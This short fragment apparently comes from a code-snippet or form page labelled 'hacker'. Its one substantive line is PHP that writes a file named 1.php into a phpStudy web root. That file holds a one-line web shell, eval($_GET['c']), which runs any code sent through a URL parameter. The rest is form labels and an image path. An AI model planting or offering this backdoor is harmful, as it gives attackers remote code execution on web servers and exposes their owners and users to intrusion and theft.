 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name: ?
Last modified at:
hacker
Apr 3, 2024
Code Description
Code: ?
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');